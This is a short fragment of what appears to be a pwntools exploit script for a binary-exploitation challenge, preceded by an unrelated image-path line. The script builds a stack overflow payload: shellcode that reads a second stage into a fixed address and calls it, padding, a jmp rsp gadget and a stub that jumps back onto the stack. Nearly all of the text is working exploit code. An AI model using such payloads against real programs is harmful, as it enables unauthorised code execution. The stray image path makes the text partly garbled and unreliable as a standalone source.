 sh1=asm(shellcraft.read(0,place,100))+asm("mov rax,0x123000;call rax")
# print len(sh1)
# pause()
# gdb.attach(io,"b *0x400A49")
sh1=sh1.ljust(40,'\x00')
sh1+=p64(jmp_rsp)
sh1+=asm("sub rsp,0x30;jmp rsp")